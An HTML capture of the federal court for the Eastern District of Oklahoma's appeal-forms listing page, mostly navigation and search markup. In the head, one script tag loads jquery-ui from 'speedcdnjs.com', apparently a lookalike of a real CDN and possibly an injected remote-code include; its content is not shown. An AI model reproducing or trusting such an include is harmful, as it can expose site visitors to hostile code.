

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.oked.uscourts.gov/forms/all-forms/appeals
body_size: 7902
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.oked.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.oked.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.oked.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.oked.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.oked.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.oked.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Forms | Eastern District of Oklahoma | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.oked.uscourts.gov/sites/oked/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.oked.uscourts.gov/sites/oked/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.oked.uscourts.gov/sites/oked/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.oked.uscourts.gov/sites/oked/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.oked.uscourts.gov/sites/oked/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.oked.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634sw"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.oked.uscourts.gov/sites/oked/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.oked.uscourts.gov/sites/oked/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.oked.uscourts.gov/sites/oked/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.oked.uscourts.gov/sites/oked/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.oked.uscourts.gov/sites/oked/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Oklahoma. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Oklahoma does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Eastern District of Oklahoma. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Oklahoma does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/forms\/all-forms\/appeals":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-forms page-forms-all-forms page-forms-all-forms-appeals section-forms">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-two-sidebars has-sidebar-first has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.oked.uscourts.gov/sites/oked/files/EasternDistOklahoma3.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Oklahoma                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Ronald A. White, Chief Judge  - Bonnie N. Hackler, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/forms/all-forms/appeals" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-6O98w8X2u0HDuplkN6y9OAstHQJs1nMhLT7LD1I-BSQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-480"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-617"><a href="/ada-accommodations">ADA Accommodations</a></li>
<li class="leaf menu-mlid-555"><a href="/building-security">Building Security</a></li>
<li class="leaf menu-mlid-557"><a href="http://www.uscourts.gov/federal-court-finder" target="_blank">Federal Court Finder</a></li>
<li class="leaf menu-mlid-1014"><a href="/court-calendar">Court Calendar</a></li>
<li class="leaf has-children menu-mlid-482"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-558"><a href="http://www.uscourts.gov/RulesAndPolicies/rules.aspx" target="_blank">Federal Rules of Civil and Criminal Procedure</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-559"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-567"><a href="/courtdistrict-history">Court/District History</a></li>
<li class="leaf menu-mlid-568"><a href="/legal-advice">Legal Advice</a></li>
<li class="leaf menu-mlid-569"><a href="/county-code-search-city">County Code Search by City</a></li>
<li class="leaf has-children menu-mlid-577"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-873"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Employment Dispute Resolution</a></li>
<li class="leaf menu-mlid-1052"><a href="/2022-federal-rules-changes">2022 Federal Rules Changes</a></li>
<li class="last leaf menu-mlid-1059"><a href="/power-act">POWER Act</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-629"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-1060"><a href="/biennial-attorney-renewal-fee-effective-1012024">Biennial Attorney Renewal Fee</a></li>
<li class="leaf menu-mlid-1049"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-630"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-610"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-906"><a href="/magistrate-judge-proceedings-transcript-or-recording">Magistrate Judge Proceedings - Transcript or Recording</a></li>
<li class="leaf menu-mlid-626"><a href="/financial">Financial</a></li>
<li class="leaf menu-mlid-627"><a href="/new-actions">New Actions</a></li>
<li class="leaf menu-mlid-606"><a href="/post-judgment">Post Judgment</a></li>
<li class="leaf menu-mlid-628"><a href="/requesting-default-judgment">Requesting Default Judgment</a></li>
<li class="leaf menu-mlid-624"><a href="/registering-foreign-judgment">Registering a Foreign Judgment</a></li>
<li class="leaf menu-mlid-607"><a href="/foreign-service">Foreign Service</a></li>
<li class="leaf menu-mlid-788"><a href="/cja-evoucher-information">CJA eVoucher Information</a></li>
<li class="leaf menu-mlid-903"><a href="/forms/certificate-service-electronic-service-social-security">Certificate of Service (for electronic service in social security)</a></li>
<li class="leaf menu-mlid-787"><a href="/content/electroniclly-stored-information-discovery-production-cr-cases">ESI Discovery Production in Criminal Cases</a></li>
<li class="leaf menu-mlid-902"><a href="/content/oked-jury-plan-2020">OKED Jury Plan 2020</a></li>
<li class="leaf menu-mlid-905"><a href="https://www.oked.uscourts.gov/sites/oked/files/COVID%2019%20Best%20Practice%20Jury%20Trials.pdf">COVID19 Best Practices</a></li>
<li class="leaf menu-mlid-908"><a href="https://www.oked.uscourts.gov/sites/oked/files/GO98-2.pdf">Guidelines for Resolving Scheduling Conflicts with Oklahoma Federal Courts and State Courts</a></li>
<li class="leaf menu-mlid-1058"><a href="/proposed-orders">Proposed Orders</a></li>
<li class="last leaf menu-mlid-914"><a href="https://www.oked.uscourts.gov/victim-forms">Victim Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-489"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-561"><a href="/content/chief-judge-ronald-white">Chief Judge Ronald A. White</a></li>
<li class="leaf menu-mlid-904"><a href="/content/john-f-heil-iii-district-judge">John F. Heil, III, District Judge</a></li>
<li class="leaf menu-mlid-608"><a href="/content/steven-p-shreder-recall-magistrate-judge">Steven P. Shreder, Recall Magistrate Judge</a></li>
<li class="leaf menu-mlid-563"><a href="/content/kimberly-e-west-recall-magistrate-judge">Kimberly E. West, Recall Magistrate Judge</a></li>
<li class="leaf menu-mlid-1029"><a href="/content/jason-robertson-magistrate-judge">Jason A. Robertson, Magistrate Judge</a></li>
<li class="leaf menu-mlid-1030"><a href="/content/gerald-l-jackson-magistrate-judge">Gerald L. Jackson, Magistrate Judge</a></li>
<li class="last leaf menu-mlid-1055"><a href="/content/d-edward-snow-magistrate-judge">D. Edward Snow, Magistrate Judge</a></li>
</ul></li>
<li class="expanded menu-mlid-495"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-609"><a href="/finding-legal-assistance">Finding Legal Assistance</a></li>
<li class="leaf menu-mlid-601"><a href="http://www.uscourts.gov/Common/Glossary.aspx">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-600"><a href="http://www.fjc.gov/federal/courts.nsf/">Inside the Federal Courts</a></li>
<li class="leaf menu-mlid-619"><a href="/overview-federal-court-system">Overview of the Federal Court System</a></li>
<li class="last leaf menu-mlid-618"><a href="/understanding-law">Understanding the Law</a></li>
</ul></li>
<li class="expanded menu-mlid-500"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-571"><a href="https://ejuror1.uscourts.gov/ejuror-oked/TransportRoom?servlet=login" target="_blank">E-juror</a></li>
<li class="leaf menu-mlid-580"><a href="/contactdirectionsparking">Contact/Directions/Parking</a></li>
<li class="leaf menu-mlid-481"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-572"><a href="http://www.uscourts.gov/FederalCourts/JuryService/JurorQualificaitons.aspx" target="_blank">Juror Qualifications</a></li>
<li class="leaf menu-mlid-581"><a href="/requests-be-excused">Requests to be Excused</a></li>
<li class="leaf menu-mlid-605"><a href="/juror-scams">Juror Scams</a></li>
<li class="leaf menu-mlid-582"><a href="/dress-code">Dress Code</a></li>
<li class="leaf menu-mlid-602"><a href="/what-bringnot-bring">What to Bring/Not Bring</a></li>
<li class="leaf menu-mlid-604"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-603"><a href="/jury-handoutspublications">Jury Handouts/Publications</a></li>
<li class="last leaf menu-mlid-621"><a href="/general-info">General Info</a></li>
</ul></li>
<li class="leaf active-trail menu-mlid-488"><a href="/forms/all-forms" class="active-trail active">Forms</a></li>
<li class="expanded menu-mlid-493"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-591"><a href="/archived-records">Archived Records</a></li>
<li class="leaf menu-mlid-592"><a href="/copies-documents">Copies of Documents</a></li>
<li class="leaf menu-mlid-907"><a href="https://www.oked.uscourts.gov/transcripts">Transcript</a></li>
<li class="leaf menu-mlid-921"><a href="https://www.oked.uscourts.gov/magistrate-judge-proceedings-transcript-or-recording">Magistrate Judge Proceedings - Transcript or Recording</a></li>
<li class="leaf menu-mlid-593"><a href="/name-search">Name Search</a></li>
<li class="leaf menu-mlid-594"><a href="/notable-cases">Notable Cases</a></li>
<li class="leaf menu-mlid-492"><a href="https://www.govinfo.gov/app/collection/uscourts">Opinions</a></li>
<li class="leaf menu-mlid-565"><a href="/content/how-do-i-access-pacer">How Do I Access PACER?</a></li>
<li class="leaf menu-mlid-696"><a href="/notice-pacer-fee-exempt-users">Notice For PACER Fee-Exempt Users</a></li>
<li class="leaf menu-mlid-595"><a href="/content/pacer-exception-policy">Pacer Exception Policy</a></li>
<li class="leaf menu-mlid-697"><a href="/notice-cmecf-filers">Notice For CM/ECF Filers</a></li>
<li class="leaf menu-mlid-616"><a href="/notice-customers-presenting-checks">Notice to Customers Presenting Checks</a></li>
<li class="leaf menu-mlid-564"><a href="https://pcl.uscourts.gov/search" target="_blank">US Party/Case Index</a></li>
<li class="last leaf menu-mlid-1054"><a href="https://www.cvb.uscourts.gov">Central Violations Bureau</a></li>
</ul></li>
<li class="expanded menu-mlid-499"><a href="/criminal-justice-act-info">CM-ECF Information</a><ul class="menu"><li class="first leaf menu-mlid-566"><a href="https://ecf.oked.uscourts.gov" target="_blank">E-Filing (CM-ECF Live)</a></li>
<li class="leaf menu-mlid-869"><a href="/nextgen-cmecf-information">NextGen CM/ECF Information</a></li>
<li class="leaf menu-mlid-636"><a href="/content/cmecf-administrative-guide">CM/ECF Administrative Guide</a></li>
<li class="leaf menu-mlid-633"><a href="/cmecf-training">CM/ECF Training</a></li>
<li class="leaf menu-mlid-893"><a href="/content/cmecf-attorney-instructions">CM/ECF Attorney Instructions</a></li>
<li class="leaf menu-mlid-895"><a href="/content/sealed-ex-parte-attorney-filing-instructions">Sealed &amp; Ex Parte Attorney Filing Instructions</a></li>
<li class="leaf menu-mlid-635"><a href="/content/cmecf-basic-information-functioning">CM/ECF: Basic Information &amp; Functioning</a></li>
<li class="leaf menu-mlid-631"><a href="/cmecf-event-list-civil">CM/ECF Event List - Civil</a></li>
<li class="last leaf menu-mlid-632"><a href="/cmecf-event-list-criminal">CM/ECF Event List - Criminal</a></li>
</ul></li>
<li class="last expanded menu-mlid-497"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-498"><a href="/alternative-dispute-resolution">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-584"><a href="https://oscar.uscourts.gov">Law Clerk/Staff Attorney Positions (OSCAR)</a></li>
<li class="leaf menu-mlid-920"><a href="https://beta.sam.gov/opp/caeb1e10eaf940858abd82153ff91482/view">FY 2022 Treatment Service Pre-Solicitation Notice</a></li>
<li class="leaf menu-mlid-1053"><a href="/federal-bar-association">Federal Bar Association</a></li>
<li class="leaf menu-mlid-585"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-598"><a href="/naturalization">Naturalization</a></li>
<li class="last leaf has-children menu-mlid-590"><a href="/educational-resources">Educational Resources</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/forms/all-forms">Forms</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Forms            </h1>
          
                                        
                      <div class="view view-all-forms view-id-all_forms view-display-id-all_forms file-listing view-dom-id-8bef5b8022d7eba884df667d7ca40b02">
            <div class="view-header">
      <p><strong>To narrow your search, select a category from the left navigation menu. If you have any questions on which form to use or how to complete the form, call us at (918) 684-7920.</strong></p>
<p> </p>
<div class="container main-body">
<div class="row-fluid">
<div class="margins shadow span12">
<div class="row-fluid">
<div class="span6">
<div class="region region-content">
<div class="view view-departmental-downloads view-display-id-page_2 view-dom-id-46b5ce4eed728f08f8e552fafab5e04b view-id-departmental_downloads">
<div class="view-content">
<div>
<div class="item-list">
<ul>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/forms/appeal-forms">Appeal Forms</a></span>  </div>  
  <div class="views-field views-field-field-meta-data">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-custom-search-blocks-1" class="block block--custom-search-blocks block--custom-search-blocks-1">
        <div class="block__content">
    <form class="search-form custom-search-blocks-form-1" role="search" action="/forms/all-forms/appeals" method="post" id="custom-search-blocks-form-1" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-custom-search-blocks-form-1">
  <label class="element-invisible" for="edit-custom-search-blocks-form-1--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="Search forms" type="text" id="edit-custom-search-blocks-form-1--2" name="custom_search_blocks_form_1" value="" size="15" maxlength="128" />
</div>
<input class="custom-search-selector custom-search-types" type="hidden" name="custom_search_types" value="c-form" />
<input type="hidden" name="delta" value="1" />
<input type="hidden" name="form_build_id" value="form-lwSlk9JK_9Eqiq66G6EwAIYucI-Tpm4tviECNWBcC8k" />
<input type="hidden" name="form_id" value="custom_search_blocks_form_1" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Search" class="form-submit" /></div></div></form>  </div>
</div>
  </aside>
          <aside class="l-region l-region--sidebar-first">
    <div id="block-views-all-forms-all-forms-filters" class="block block--views block--views-all-forms-all-forms-filters">
        <div class="block__content">
    <div class="view view-all-forms view-id-all_forms view-display-id-all_forms_filters view-dom-id-b4e7c64705858423b9e5aa032bd677db">
        
  
  
      <div class="view-content">
      
<div class="item-list">
  <ul class="views-summary">
      <li><a href="/forms/all-forms/appeals" class="active">Appeal Forms</a>
          </li>
      <li><a href="/forms/all-forms/attorney">Attorney Forms</a>
          </li>
      <li><a href="/forms/all-forms/civil">Civil Forms</a>
          </li>
      <li><a href="/forms/all-forms/cja">CJA/eVoucher Forms</a>
          </li>
      <li><a href="/forms/all-forms/criminal">Criminal Forms</a>
          </li>
      <li><a href="/forms/all-forms/general">General Forms</a>
          </li>
      <li><a href="/forms/all-forms/prisoner">Prisoner Forms</a>
          </li>
      <li><a href="/forms/all-forms/pro%20se">Pro Se Forms</a>
          </li>
      <li><a href="/forms/all-forms/transcript">Transcript Forms</a>
          </li>
      <li><a href="/forms/all-forms/US%20Court%20Forms">US Court Forms</a>
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.oked.uscourts.gov">Home</a> | <a href="/content/us-district-court">Contact Us</a> | <a href="/employment-opportunities">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="http://www.uscourts.gov/Common/FAQS.aspx" target="_blank">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/disclaimer">Disclaimer</a> | <a class="ql-first" href="/privacy-policy">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.oked.uscourts.gov/sites/oked/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
